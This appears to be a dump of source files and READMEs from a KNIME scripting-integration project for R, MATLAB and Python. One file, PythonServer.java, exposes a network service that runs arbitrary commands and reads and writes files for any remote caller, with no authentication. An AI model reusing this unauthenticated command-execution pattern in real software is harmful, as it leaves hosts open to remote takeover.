"text": "package de.mpicbg.knime.scripting.matlab;\n\nimport de.mpicbg.knime.scripting.core.AbstractScriptingNodeModel;\nimport de.mpicbg.knime.scripting.core.utils.ScriptingUtils;\nimport de.mpicbg.knime.scripting.matlab.ctrl.MatlabConnector;\nimport de.mpicbg.knime.scripting.matlab.prefs.MatlabPreferenceInitializer;\nimport de.mpicbg.knime.scripting.matlab.ctrl.MatlabCode;\nimport de.mpicbg.knime.scripting.matlab.ctrl.MatlabFileTransfer;\nimport de.mpicbg.knime.scripting.matlab.ctrl.MatlabTable;\nimport matlabcontrol.MatlabConnectionException;\nimport matlabcontrol.MatlabInvocationException;\nimport matlabcontrol.MatlabProxy;\n\nimport java.util.ArrayList;\nimport java.util.List;\n\nimport org.eclipse.jface.preference.IPreferenceStore;\nimport org.eclipse.jface.util.IPropertyChangeListener;\nimport org.eclipse.jface.util.PropertyChangeEvent;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.NodeLogger;\nimport org.knime.core.node.port.PortObjectSpec;\nimport org.knime.core.node.port.PortType;\nimport org.osgi.framework.Bundle;\nimport org.osgi.framework.FrameworkUtil;\n\n/**\n * This abstract class holds the static variables for conventions (default script, input\n * and output variable names etc.). Furthermore it handles the interactions with the preference store.\n * Finally there are some utility functions for house-keeping.\n * \n * @author Holger Brandl, Felix Meyenhofer\n */\npublic abstract class AbstractMatlabScriptingNodeModel extends AbstractScriptingNodeModel {\n\t\n\t/** Name of the variable in the MATLAB workspace where the KNIME input table will be stored in */\n\tpublic final static String INPUT_VARIABLE_NAME = \"kIn\";\n\t\n\t/** Name of the variable in the MATLAB workspace where the output data will be stored in */\n\tpublic final static String OUTPUT_VARIABLE_NAME = \"mOut\";\n\t\n\t/** Name of the variable in the MATLAB workspace where the column mapping will be stored. \n\t * This is necessary for 'struct' MATLAB type that does not allow certain characters. Therefore\n\t * we map unique MATLAB variable names to KNIME column names. */\n\tpublic final static String COLUMNS_VARIABLE_NAME = \"columnMapping\";\n\t\n\t/** Name of the variable to store the snippet error */\n\tpublic final static String ERROR_VARIABLE_NAME = \"snippetError\";\n\t\n\t/** Default MATLAB snippet script */\n\tpublic final static String DEFAULT_SNIPPET = \"% \" + INPUT_VARIABLE_NAME + \n\t\t\t\" contains the input data. After manipulations the output data has to be assigned \" + \n\t\t\tOUTPUT_VARIABLE_NAME + \"\\n\" + OUTPUT_VARIABLE_NAME + \" = \" + INPUT_VARIABLE_NAME + \";\"; \n\t\n\t/** Default MATLAB plot script */\n public final static String DEFAULT_PLOTCMD = \"% The command 'figureHandle = figure(...)'\" +\n \t\t\" will be run prior to these commands to intercept the plot \" +\n \t\t\"(i.e. do not put the figure command in your snippet).\\n\" + \n \t\t\"plot(1:size(kIn,1));\";\n\t\n\t/** Default MATLAB type to hold the KNIME table data */\n\tpublic final static String DEFAULT_TYPE = \"table\";\n\t\n\t/** Temp-path of the JVM (used to store KNIME-MATLAB transfer data) */\n\tpublic final static String TEMP_PATH = System.getProperty(\"java.io.tmpdir\") + \"/\";\n\n\t/** Name of the m-file to load the hashmap object dump from KNIME (see resource folder) */\n\tpublic final static String MATLAB_HASHMAP_SCRIPT = \"hashmaputils.m\";\n\t\n\t/** Prefix for the KNIME table temp-file */\n\tpublic final static String TABLE_TEMP_FILE_PREFIX = \"knime-table_\";\n\t\n\t/** Suffix for the KNIME table temp-file */\n\tpublic final static String TABLE_TEMP_FILE_SUFFIX = \".tmp\";\n\t\n\t/** Prefix for the MATLAB snippet temp-file */\n\tpublic final static String SNIPPET_TEMP_FILE_PREFIX = \"snipped_\";\n\t\n\t/** Suffix for the MATLAB snippet temp-file */\n\tpublic final static String SNIPPET_TEMP_FILE_SUFFIX = \".m\";\n\n\t/** Prefix for the MATLAB plot temp-image */\n\tpublic final static String PLOT_TEMP_FILE_PREFIX = \"plot_\";\n\t\n\t/** Suffix for the MATLAB plot temp-image */\n\tpublic final static String PLOT_TEMP_FILE_SUFFIX = \".png\";\n\t\n\n /** Settings from the KNIME preference dialog */\n protected IPreferenceStore preferences = MatlabScriptingBundleActivator.getDefault().getPreferenceStore();\n \n /** MALTLAB type */\n protected String matlabWorkspaceType = preferences.getString(MatlabPreferenceInitializer.MATLAB_TYPE);\n \n /** KNIME-to-MATLAB data transfer method */\n protected String tableTransferMethod = preferences.getString(MatlabPreferenceInitializer.MATLAB_TRANSFER_METHOD);\n \n \n /** Holds the MATLAB connector object */\n protected MatlabConnector matlabConnector; \n \n /** Proxy holder, that allows to access the proxy for exception handling */\n protected MatlabProxy matlabProxy;\n \n \n /** Object to generate the MATLAB code needed for a particular task */ \n protected MatlabCode code;\n\t\n\t/** Object to hold the KNIME table and allowing MATLAB compatible transformations */\n protected MatlabTable table;\n\t\n\t/** Temp-file holding the plot image */\n protected MatlabFileTransfer plotFile;\n\t\n\t/** Temp-file holding the hashmaputils.m for data parsing in MATLAB */\n protected MatlabFileTransfer parserFile;\n\t\n\t/** Temp-file holding the snippet code */\n protected MatlabFileTransfer codeFile;\n\n \n /**\n * Constructor\n * \n * @param inPorts\n * @param outPorts\n * @throws MatlabConnectionException \n */\n protected AbstractMatlabScriptingNodeModel(PortType[] inPorts, PortType[] outPorts) {\n super(inPorts, outPorts, new MatlabColumnSupport(),true, false, true);\n \n \tmatlabWorkspaceType = preferences.getString(MatlabPreferenceInitializer.MATLAB_TYPE);\n \ttableTransferMethod = preferences.getString(MatlabPreferenceInitializer.MATLAB_TRANSFER_METHOD);\n \t\n \ttry {\n \t\tint matlabSessionCount = preferences.getInt(MatlabPreferenceInitializer.MATLAB_SESSIONS);\n \t\tmatlabConnector = MatlabConnector.getInstance(matlabSessionCount);//new MatlabClient(true, sessions);\n \t} catch (MatlabConnectionException e) {\n\t\t\tlogger.error(\"MATLAB could not be started. You have to install MATLAB on you computer\" +\n\t\t\t\t\t\" to use KNIME's MATLAB scripting integration.\");\n\t\t\te.printStackTrace();\n\t\t} catch (MatlabInvocationException e) {\n\t\t\tlogger.error(\"MATLAB could not be started. You have to install MATLAB on you computer\" +\n\t\t\t\t\t\" to use KNIME's MATLAB scripting integration.\");\n\t\t\te.printStackTrace();\n\t\t} catch (InterruptedException e) {\n\t\t\tlogger.error(\"MATLAB connection establishement was interrupted\");\n\t\t\te.printStackTrace();\n\t\t}\n \n // Add a property change listener that re-initializes the MATLAB client if the local flag changes.\n preferences.addPropertyChangeListener(new IPropertyChangeListener() {\n\t\t\tint newSessions = preferences.getInt(MatlabPreferenceInitializer.MATLAB_SESSIONS);\n\t \n\t\t\t@Override\n\t\t\tpublic void propertyChange(PropertyChangeEvent event) {\n\t\t\t\tString newValue = event.getNewValue().toString();\n\t\t\t\n\t\t\t\tif (event.getProperty() == MatlabPreferenceInitializer.MATLAB_SESSIONS) {\n\t\t\t\t\tnewSessions = Integer.parseInt(newValue);\n\t\t\t\t\tif (newSessions > 10) { \n\t\t\t\t\t\tlogger.warn(\"MATLAB: the number of application instances is limited to 10.\");\n\t\t\t\t\t\tnewSessions = 10;\n\t\t\t\t\t}\n\t\t\t\t\tMatlabConnector.setProxyQueueSize(newSessions);\n\t\t\t\t} else if (event.getProperty().equals(MatlabPreferenceInitializer.MATLAB_TRANSFER_METHOD)) {\n\t\t\t\t\ttableTransferMethod = event.getNewValue().toString();\n\t\t\t\t} else if (event.getProperty().equals(MatlabPreferenceInitializer.MATLAB_TYPE)) {\n\t\t\t\t\tmatlabWorkspaceType = event.getNewValue().toString();\n\t\t\t\t}\n\t\t\t\t\n//\t\t\t\tinitializeMatlabConnector(newSessions);\n\t\t\t}\n\t\t});\n }\n \n\t@Override\n\tprotected PortObjectSpec[] configure(PortObjectSpec[] inSpecs)\n\t\t\tthrows InvalidSettingsException {\n\t\t\n\t\tif(!MatlabScriptingBundleActivator.hasTemplateCacheLoaded) {\n\t\t\ttry {\n\t\t\t\tBundle bundle = FrameworkUtil.getBundle(getClass());\n\t\t \n\t\t List<String> preferenceStrings = new ArrayList<String>();\n\t\t IPreferenceStore prefStore = MatlabScriptingBundleActivator.getDefault().getPreferenceStore();\n\t\t preferenceStrings.add(prefStore.getString(MatlabPreferenceInitializer.MATLAB_TEMPLATE_RESOURCES));\n\t\t preferenceStrings.add(prefStore.getString(MatlabPreferenceInitializer.MATLAB_PLOT_TEMPLATE_RESOURCES));\n\t\t\t\t\n\t\t\t\tScriptingUtils.loadTemplateCache(preferenceStrings, bundle);\n\t\t\t\n\t\t } catch(Exception e) {\n\t\t \tNodeLogger logger = NodeLogger.getLogger(\"scripting template init\");\n\t\t \tlogger.coding(e.getMessage());\n\t\t }\n\t\t\tMatlabScriptingBundleActivator.hasTemplateCacheLoaded = true;\n\t\t}\n\t\t\n\t\treturn super.configure(inSpecs);\n\t}\n\n\n \n /**\n * Cleanup temp data\n */\n public void cleanup() {\n\t\tif (this.table != null)\n\t\t\tthis.table.cleanup();\n\t\tif (codeFile !=null)\n\t\t\tcodeFile.delete();\n//\t\tif (parserFile != null)\n//\t\t\tparserFile.delete();\n\t\tif (plotFile != null)\n\t\t\tplotFile.delete();\n\t} \n}\n"
},
{
"alpha_fraction": 0.7742279171943665,
"alphanum_fraction": 0.7784877419471741,
"avg_line_length": 43.619049072265625,
"blob_id": "b49a0fa6496d455bcea3535c640d4b9af5349622",
"content_id": "df0645eeada3f39277cc4364bbeac1e0b0d6385b",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 939,
"license_type": "permissive",
"max_line_length": 177,
"num_lines": 21,
"path": "/de.mpicbg.knime.scripting.python.srv/README.md",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "This is a Python server application for the Python scripting integration for KNIME.\n\n## Compilation\nThe easiest is to eport the package from Eclipse. When compiling this plugin make sure that the it is NOT packaged in a jar file, since we have to access the start script later.\n\n## Startup\nTo start the server run *pyserver.sh* from the scripts directory of the compiled package.\n\nCurrently there is no graceful way to shutdown the server. If you want to stop it, just kill the process.\n\n## Client Configuration\nThe server listens by default on the port 1198.\nTo connect to the serverfrom KNME client (Analytics Platform, desktop application), the preferences have to be set accordingly. \n\n(Menu > KNIME > Preferences > KNIME > Python Scripting)\n\nIn the preference dialog:\n\n* set the host\n* set the port\n* un-check \"Run Python scripts on local system\" just bellow in the Preference dialog (since this overrides the host/port settings).\n\n\n"
},
{
"alpha_fraction": 0.784761905670166,
"alphanum_fraction": 0.784761905670166,
"avg_line_length": 24,
"blob_id": "e46444460e398e54f7ae71a56e63beee4c570ab5",
"content_id": "58647783215287b9185ecef0189f005561a66e91",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 525,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 21,
"path": "/de.mpicbg.knime.knutils/src/de/mpicbg/knime/knutils/annotations/ViewInternals.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.knutils.annotations;\n\nimport java.lang.annotation.Documented;\nimport java.lang.annotation.ElementType;\nimport java.lang.annotation.Retention;\nimport java.lang.annotation.RetentionPolicy;\nimport java.lang.annotation.Target;\n\n/**\n * This annotation can be used to mark fields to be part of the settings \n * saved for KNIME-views by saveInternals/loadInternals\n * \n * @author Antje Janosch\n *\n */\n\n@Retention(RetentionPolicy.RUNTIME)\n@Target(ElementType.FIELD)\n@Documented()\npublic @interface ViewInternals {\n}\n"
},
{
"alpha_fraction": 0.7714285850524902,
"alphanum_fraction": 0.7714285850524902,
"avg_line_length": 34,
"blob_id": "26165b466d891d87fad187e577e8bec1746179ff",
"content_id": "2116acabb518a25f567711e1f8bb23a7184cee12",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 35,
"license_type": "permissive",
"max_line_length": 34,
"num_lines": 1,
"path": "/de.mpicbg.knime.scripting.r/plugin.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "% plugin properties for \"RSnippet\"\n"
},
{
"alpha_fraction": 0.5630630850791931,
"alphanum_fraction": 0.5630630850791931,
"avg_line_length": 30.714284896850586,
"blob_id": "54286de74a72926b6650dfdc7ae99f6dcd56208d",
"content_id": "140e3f5998282025407fd1f6cee84319a6469b62",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 222,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 7,
"path": "/de.mpicbg.knime.scripting.python/build.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "bin.includes = pythonsnippet.jar,\\\n plugin.xml,\\\n META-INF/,\\\n plugin.properties,\\\n resources/\njars.compile.order = pythonsnippet.jar\nsource.pythonsnippet.jar = src/\n"
},
{
"alpha_fraction": 0.5990046262741089,
"alphanum_fraction": 0.6007820963859558,
"avg_line_length": 27.1299991607666,
"blob_id": "ce508e8f3b70b95b0797dcfbbbf05711cebd59e8",
"content_id": "75ca8fd06a0311cf9dc95d181363c856fcfbccb7",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 5626,
"license_type": "permissive",
"max_line_length": 94,
"num_lines": 200,
"path": "/de.mpicbg.knime.scripting.python.srv/src/de/mpicbg/knime/scripting/python/srv/PythonServer.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.srv;\n\nimport gnu.cajo.invoke.Remote;\nimport gnu.cajo.utils.ItemServer;\n\nimport java.io.*;\nimport java.util.Arrays;\nimport java.util.Hashtable;\n\n\n/**\n * A server implementation that exposes the Python-interface for remote clients.\n *\n * @author Holger Brandl\n */\n\npublic class PythonServer implements Python {\n private ServerFileMap map = new ServerFileMap();\n\n public PythonServer(int port) {\n try {\n System.out.println(\"Configuring on port: \" + port);\n Remote.config(null, port, null, 0);\n System.out.println(\"Registering with name: \" + REGISTRY_NAME);\n ItemServer.bind(this, REGISTRY_NAME);\n System.out.println(\"Python server started...\");\n } catch (IOException e) {\n e.printStackTrace();\n }\n }\n\n // Construct a server for local use only--does not initialize the client/server framework\n protected PythonServer(boolean local) {\n }\n\n @Override\n public File createTempFile(String prefix, String suffix) {\n File tempFile = null;\n try {\n tempFile = File.createTempFile(prefix, suffix);\n tempFile.deleteOnExit();\n } catch (IOException e) {\n }\n\n return tempFile;\n }\n\n @Override\n public String getFilePath(File file) {\n return file.getAbsolutePath();\n }\n\n @Override\n public boolean deleteFile(File file) {\n return file != null ? file.delete() : true;\n }\n\n @Override\n\tpublic CommandOutput executeCommand(String[] command) {\n \treturn executeCommand(command, true);\n\t}\n\n @Override\n\tpublic CommandOutput executeCommand(String[] command, boolean waitFor) {\n try {\n return exec(command, waitFor);\n } catch (Throwable t) {\n throw new RuntimeException(t);\n }\n }\n\n /**\n * Run an external command and return any output it generates.\n *\n * @param cmd\n * @param waitFor \n * @return\n * @throws InterruptedException\n */\n private CommandOutput exec(String[] cmd, boolean waitFor) throws Exception {\n Process proc = null;\n proc = Runtime.getRuntime().exec(cmd);\n\n // Create threads to capture output on standard/error streams\n assert proc != null;\n StreamGobbler errorGobbler = new StreamGobbler(proc.getErrorStream());\n StreamGobbler outputGobbler = new StreamGobbler(proc.getInputStream());\n\n // Kick them off\n errorGobbler.start();\n outputGobbler.start();\n\n // Wait for the command process to complete\n if(waitFor) proc.waitFor();\n\n return new CommandOutput(outputGobbler, errorGobbler);\n }\n\n @Override\n public int openFile(File file) throws IOException {\n return map.add(file);\n }\n\n @Override\n public byte[] readFile(int descriptor) throws IOException {\n ServerFile file = map.get(descriptor);\n return file.read();\n }\n\n @Override\n public void writeFile(int descriptor, byte[] bytes) throws IOException {\n ServerFile file = map.get(descriptor);\n file.write(bytes);\n }\n\n @Override\n public void closeFile(int descriptor) throws IOException {\n ServerFile file = map.get(descriptor);\n file.close();\n map.remove(descriptor);\n }\n\n \n public static void main(String[] args) {\n if (args.length == 0) new PythonServer(DEFAULT_PORT);\n else {\n int port = Integer.parseInt(args[0]);\n new PythonServer(port);\n }\n }\n\n /**\n * Maintain a map of descriptors to ServerFile references.\n */\n class ServerFileMap {\n private int currentDescriptor = 0;\n\n private Hashtable<String, ServerFile> map = new Hashtable<String, ServerFile>();\n\n public ServerFile get(int descriptor) {\n return map.get(Integer.toString(descriptor));\n }\n\n public int add(File file) {\n return add(new ServerFile(file));\n }\n\n public int add(ServerFile file) {\n String descriptor = Integer.toString(currentDescriptor);\n map.put(descriptor, file);\n return currentDescriptor++;\n }\n\n public void remove(int descriptor) {\n map.remove(Integer.toString(descriptor));\n }\n }\n\n /**\n * Basic open, read, write, close access for a file\n */\n class ServerFile {\n // Only one of these will be created\n private InputStream input;\n private OutputStream output;\n\n // Buffer used for read operations\n private byte[] buffer = new byte[8192];\n\n private File file;\n\n public ServerFile(File file) {\n this.file = file;\n }\n\n public byte[] read() throws IOException {\n // Create the stream if this is the first file operation\n if (input == null) input = new BufferedInputStream(new FileInputStream(file));\n\n int n = input.read(buffer);\n byte[] b = buffer;\n if (n == -1) b = new byte[0];\n else if (n < buffer.length) b = Arrays.copyOf(buffer, n);\n\n return b;\n }\n\n public void write(byte[] bytes) throws IOException {\n // Create the stream if this is the first file operation\n if (output == null) output = new BufferedOutputStream(new FileOutputStream(file));\n output.write(bytes);\n }\n\n public void close() throws IOException {\n // Close whichever stream was created\n if (input != null) input.close();\n if (output != null) output.close();\n }\n }\n}\n"
},
{
"alpha_fraction": 0.6381784081459045,
"alphanum_fraction": 0.6388022303581238,
"avg_line_length": 33.10638427734375,
"blob_id": "a6d71cd415788a9487cb0afaf4ffb4b6703627fa",
"content_id": "fc361a38a140b32f50c4473e92f1f100ab56795b",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1603,
"license_type": "permissive",
"max_line_length": 112,
"num_lines": 47,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/FlowVarUtils.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core;\n\nimport java.util.regex.Matcher;\nimport java.util.regex.Pattern;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic class FlowVarUtils {\n\n public static final String FLOW_VAR_PATTERN = \"FLOWVAR[(]([\\\\w\\\\d_ ]*)[)]\";\n\n\n public static String replaceFlowVars(String text, AbstractScriptingNodeModel nodeModel) {\n\n// FlowObjectStack flowObjectStack = org.knime.core.node.FlowVarUtils.getStack(nodeModel);\n// Map<String, FlowVariable> stack = flowObjectStack.getAvailableFlowVariables();\n\n\n // create the matcher from the regex and the given templateText\n\n while (text.contains(\"FLOWVAR\")) {\n Matcher matcher = Pattern.compile(FLOW_VAR_PATTERN).matcher(text);\n if (!matcher.find()) {\n // this may happen if the FLOWVAR char is there but does not comply to the expected pattern\n throw new RuntimeException(\"Incorrect use flow variables. Correct example: FLOWVAR(treatment)\");\n }\n\n String matchResult = text.substring(matcher.start(), matcher.end());\n// System.err.println(\"match=\" + matchResult);\n String flowVarName = matcher.group(1);\n// System.err.println(\"matchgroup=\" + flowVarName);\n\n String flowVarValue = nodeModel.getFlowVariable(flowVarName);\n if (flowVarValue == null) {\n throw new RuntimeException(\"Could not replace (missing?) flow-variable : \" + flowVarName);\n }\n\n text = text.replace(matchResult, flowVarValue);\n }\n\n return text;\n }\n}\n"
},
{
"alpha_fraction": 0.6992073655128479,
"alphanum_fraction": 0.7062995433807373,
"avg_line_length": 28.2439022064209,
"blob_id": "07752a187566292695377925773eb8cacd4d7751",
"content_id": "9c3aef274db09ca6ad369457977de75f533fc71f",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2397,
"license_type": "permissive",
"max_line_length": 112,
"num_lines": 82,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/node/generic/snippet/GenericRSnippetNodeModel2.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.node.generic.snippet;\n\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.port.PortObject;\nimport org.knime.core.node.port.PortObjectSpec;\n\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.r.AbstractRScriptingNodeModel;\nimport de.mpicbg.knime.scripting.r.RColumnSupport;\nimport de.mpicbg.knime.scripting.r.port.RPortObject2;\nimport de.mpicbg.knime.scripting.r.port.RPortObjectSpec2;\n\n\n/**\n * Model: A generic R node which modifies an R workspace\n *\n * @author Holger Brandl, Antje Janosch\n */\npublic class GenericRSnippetNodeModel2 extends AbstractRScriptingNodeModel {\n\t\n\t/** default R script */\n\tpublic static final String GENERIC_SNIPPET_DFT = \n\t\t\t\"# put your R code here\\n\"\n\t\t\t+ \"# availableObjects <- ls()\";\n\t\n\tpublic static final ScriptingModelConfig nodeModelConfig = new ScriptingModelConfig(\n\t\t\tcreatePorts(1, RPortObject2.TYPE, RPortObject2.class), \t// 1 generic input\n\t\t\tcreatePorts(1, RPortObject2.TYPE, RPortObject2.class)\t, \t// 1 generic output\n\t\t\tnew RColumnSupport(), \t\t\n\t\t\ttrue, \t// script\n\t\t\ttrue, \t// open in R functionality\n\t\t\tfalse);\t// no chunks\n\t\t\t\n\t/**\n\t * constructor for 1 RPort input and 1 RPort output\n\t */\n public GenericRSnippetNodeModel2(ScriptingModelConfig cfg) {\n super(cfg);\n }\n\n /**\n * constructor\n * @param inPortTypes\n * @param outPortTypes\n * @param useChunkSettings \n * @param useOpenIn \n */\n public GenericRSnippetNodeModel2() {\n this(nodeModelConfig);\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n // note: This is not the usual configure but a more generic one with PortObjectSpec instead of DataTableSpec\n protected PortObjectSpec[] configure(final PortObjectSpec[] inSpecs) throws InvalidSettingsException {\n \tsuper.configure(inSpecs);\n return hasOutput() ? new PortObjectSpec[]{RPortObjectSpec2.INSTANCE} : new PortObjectSpec[0];\n }\n\n \n public String getDefaultScript() {\n \treturn GENERIC_SNIPPET_DFT;\n }\n \n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData,\n\t\t\tExecutionContext exec) throws Exception {\n\t\t\n\t\tsuper.executeImpl(inData, exec);\n\t\tsuper.runScript(exec);\n\t\tPortObject[] outData = super.pullOutputFromR(exec);\n \n return outData;\n }\n \n}"
},
{
"alpha_fraction": 0.5608893632888794,
"alphanum_fraction": 0.5664476752281189,
"avg_line_length": 18.603960037231445,
"blob_id": "8d155c4bb8c1998da06335dbb333812605aea39e",
"content_id": "2ebfed606ce00b91d4c6080082bb9bd4a802749a",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1979,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 101,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/prefs/TemplatePref.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.prefs;\n\n/**\n * Created by IntelliJ IDEA.\n * User: niederle\n * Date: 6/28/11\n * Time: 1:32 PM\n * <p/>\n * Class stores a template URL or file locator and whether it is active or not\n */\npublic class TemplatePref extends Object {\n\n\t/* template file location */\n\tprivate String uri;\n\t/* true, if template file should be used */\n private boolean active;\n\n /**\n * constructor\n */\n public TemplatePref() {\n this.uri = null;\n this.active = true;\n }\n\n /**\n * constructor\n * \n * @param uri\t\ttemplate file location\n * @param active\tis template active?\n */\n public TemplatePref(String uri, boolean active) {\n this.uri = uri;\n this.active = active;\n }\n\n /**\n * @return template file location\n */\n public String getUri() {\n return uri;\n }\n\n /**\n * set template file location\n * @param uri\n */\n public void setUri(String uri) {\n this.uri = uri;\n }\n\n /**\n * \n * @return\ttrue, if template is active\n */\n public boolean isActive() {\n return active;\n }\n\n /**\n * changes active flag\n * \n * @param active\n */\n public void setActive(boolean active) {\n this.active = active;\n }\n \n /**\n * {@inheritDoc}\n */\n @Override\n\tpublic int hashCode() {\n \tint result = uri != null ? uri.hashCode() : 0;\n result = 31 * result + Boolean.hashCode(active);\n return result;\n\t}\n\n /**\n * template prefs will be equal if URI and active status are comparable\n * \n * {@inheritDoc}\n */\n\t@Override\n\tpublic boolean equals(Object obj) {\n\t\t\n\t\tif (this == obj) return true;\n\t if (!(obj instanceof TemplatePref)) return false;\n\t\t\n\t TemplatePref toCompare = (TemplatePref) obj;\n\t return uri.equals(toCompare.getUri()) && active == toCompare.isActive();\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tpublic String toString() {\n\t\treturn uri;\n\t}\n}"
},
{
"alpha_fraction": 0.7374517321586609,
"alphanum_fraction": 0.7384169697761536,
"avg_line_length": 23.0930233001709,
"blob_id": "cd235be6f6592e125dcfe67d943e287e7047a750",
"content_id": "c6437c56d4aa55147ca9f288065b74a3f827a33a",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1036,
"license_type": "permissive",
"max_line_length": 121,
"num_lines": 43,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/plots/AbstractRPlotNodeFactory.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.plots;\n\nimport org.knime.core.node.NodeDialogPane;\nimport org.knime.core.node.NodeFactory;\nimport org.knime.core.node.NodeView;\n\nimport de.mpicbg.knime.scripting.r.node.plot.RPlotNodeDialog;\nimport de.mpicbg.knime.scripting.r.node.plot.RPlotNodeView;\n\n\n/**\n * @author Holger Brandl\n */\npublic abstract class AbstractRPlotNodeFactory extends NodeFactory<AbstractRPlotNodeModel> {\n\n @Override\n public abstract AbstractRPlotNodeModel createNodeModel();\n\n\n @Override\n public int getNrNodeViews() {\n return 1;\n }\n\n\n @Override\n public NodeView<AbstractRPlotNodeModel> createNodeView(final int viewIndex, final AbstractRPlotNodeModel nodeModel) {\n return new RPlotNodeView<AbstractRPlotNodeModel>(nodeModel);\n }\n\n\n @Override\n public boolean hasDialog() {\n return true;\n }\n\n\n @Override\n public NodeDialogPane createNodeDialogPane() {\n return new RPlotNodeDialog(AbstractRPlotNodeFactory.this.createNodeModel().getDefaultScript(\"\"), true);\n }\n\n}\n"
},
{
"alpha_fraction": 0.7592520713806152,
"alphanum_fraction": 0.778730034828186,
"avg_line_length": 61.60975646972656,
"blob_id": "49fd4b4d606f2e698630eac188aca9142a61d526",
"content_id": "2bc46e88ec5d9b0d1e9dbef184bdc898b718ee76",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2581,
"license_type": "permissive",
"max_line_length": 884,
"num_lines": 41,
"path": "/README.md",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "KNIME provides powerful and flexible means to mine data. However, as many methods are implemented just for data modeling languages like R or MATLAB, it is crucial to integrate these languages into KNIME. To some extent this is already possible. However, from our daily work we have learned that many users need to use scripts without having any background in scripting. Thus we implemented a new open source scripting integration framework for KNIME, which is based on RGG templates <sup>[1][RGG: A general GUI Framework for R scripts; Ilhami Visne, Bioinformatics, 2009, 10:74]</sup>. Its main purpose is to hide the script complexity behind a user-friendly graphical interface. Furthermore, our approach goes beyond the existing integration of R as it provides better and more flexible graphics support, flow variable support and an easy-to-extend server-based script template repository.\n\n\n[RGG: A general GUI Framework for R scripts; Ilhami Visne, Bioinformatics, 2009, 10:74]: https://bmcbioinformatics.biomedcentral.com/articles/10.1186/1471-2105-10-74\n\n\n## Useful Links\n* [The KNIME framework](www.knime.org)\n* [KNIME community contributions](https://www.knime.com/community)\n* [RGG fork](https://github.com/knime-mpicbg/rgg)\n* [Scripting Templates](https://github.com/knime-mpicbg/scripting-templates)\n\n\n## Development\nSince KNIME is an Eclipse application it is easiest to use that IDE. Follow the instruction on [KNIME SDK](https://github.com/knime/knime-sdk-setup) repository to install and confige Eclipse for KNIME development.\n\n\nTo work on this project use `File → Import → Git → Projects from Git File → Clone URI` and enter this repositorie's URL.\n\n\n### Debug Configuration:\n\nIn the main menu of Eclipse go to `Run → Debug Configurations... → Eclipas Application → KNIME Analytics Platform` and hit `Debug`.\n\nYou might want to change the memory settings in the `Arguments` tab of the debug configuration by adding:\n\n -XX:MaxPermSize=256m\n\n\n## Installation\nOnce KNIME is installed you have the following possibilities:\n\n1. The easiest is to use the p2 update mechanism of KNIME (Help > Install new Software). Find the detailed instructions on the [Scripting Integration](https://www.knime.com/community/scripting) page of the KNIME Community Contributions website.\n2. Use eclipse to build the plugins yourself and add them to the plugin directory of the KNIME installation.\n\n\n \n<br/><br/>\n<sup>1: [RGG: A general GUI Framework for R scripts; Ilhami Visne, Bioinformatics, 2009, 10:74]</sup>\n\n[KNIME Community Contributions]: 